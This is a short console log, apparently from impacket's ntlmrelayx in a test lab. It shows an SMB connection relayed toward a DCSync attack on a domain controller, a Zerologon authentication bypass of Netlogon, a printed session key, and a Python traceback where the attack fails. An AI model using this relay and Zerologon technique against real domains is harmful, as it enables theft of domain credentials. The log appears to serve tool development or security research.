 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from TESTSEGMENT/BACKUPADMIN@192.168.222.55 controlled, attacking target dcsync://
s2016dc.testsegment.local
[*] Connecting to s2016dc.testsegment.local NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon!
[*] TESTSEGMENT\backupadmin successfully validated through NETLOGON
[*] NTLM Sign/seal key: ae441ddc2decff7a3c7eae67a99bb5be
Traceback (most recent call last):
  File "/home/dirkjan/imp-tmp/impacket/examples/ntlmrelayx/clients/dcsyncclient.py", line 218, in sendAuth
    resp = self.session.request(request)
  File "/home/dirkjan/imp-tmp/impacket/dcerpc/v5/rpcrt.py", line 857, in request
    answer = self.recv()
  File "/home/dirkjan/imp-tmp/impacket/dcerpc/v5/rpcrt.py", line 1330, in recv
    raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721